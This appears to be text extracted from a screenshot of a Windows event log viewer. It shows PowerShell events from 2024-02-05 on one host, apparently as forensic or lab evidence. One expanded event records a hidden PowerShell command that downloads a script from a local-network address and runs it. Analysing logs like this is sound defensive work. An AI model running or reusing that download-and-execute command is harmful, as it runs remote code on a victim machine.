 File Options About
Windows PowerShell.evtx (DESKTOP-ELS5JAK) All time From: 1970-01-01 00:00 (+8) To: 2030-12-31 00:00 (+8) (UTC) 协调 Truncate long text
Filters
Time of event (+00:00)
Ev Event Details
2024-02-05 02:18:35 HostVe...
2024-02-05 02:18:35 5.0.10586....
2024-02-05 02:18:35 Version=5....
2024-02-05 02:18:35 HostVe...
2024-02-05 02:18:35 HostVe...
2024-02-05 02:18:35 5.0.10586....
2024-02-05 02:18:35 5.0.10586....
2024-02-05 02:17:09 HostVe...
2024-02-05 02:17:08 5.0.10586....
2024-02-05 02:17:08 Version=5....
2024-02-05 02:17:08 HostVe...
2024-02-05 02:17:08 HostVe...
2024-02-05 02:17:08 5.0.10586....
2024-02-05 02:17:08 5.0.10586....
2024-02-05 02:16:07 HostVe...
2024-02-05 02:16:06 5.0.10586....
2024-02-05 02:16:06 Version=5....
2024-02-05 02:16:06 HostVe...
2024-02-05 02:16:06 HostVe...
2024-02-05 02:16:06 5.0.10586....
2024-02-05 02:16:06 5.0.10586....
2024-02-05 04:51:01 ost...
2024-02-05 04:50:57 HostVe...
2024-02-05 04:50:57 5.0.10586....
2024-02-05 04:50:57 Version=5....
2024-02-05 04:50:57 HostVe...
2024-02-05 04:50:57 HostVe...
2024-02-05 04:50:57 5.0.10586
29 events loaded. (0.0 sec
<TimeCreated SystemTime="2024-02-05T02:17:08.9445613Z" />
<EventRecordID>16</EventRecordID>
<Channel>Windows PowerShell</Channel>
<Computer>DESKTOP-ELS5JAK</Computer>
<Security />
</System>
<EventData>
<Data>Registry</Data>
<Data>Started</Data>
<Data>
ProviderName=Registry
NewProviderState=Started
SequenceNumber=1
HostName=ConsoleHost
HostVersion=5.0.10586.122
HostId=c4fc398e-b761-4075-9581-6ec35d162cb3
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://192.168.1.5:806/a'))
EngineVersion=
RunspaceId=
PipelineId=
CommandName=
CommandType=
ScriptName=
CommandPath=
CommandLine=
</Data>
</EventData>
</Event>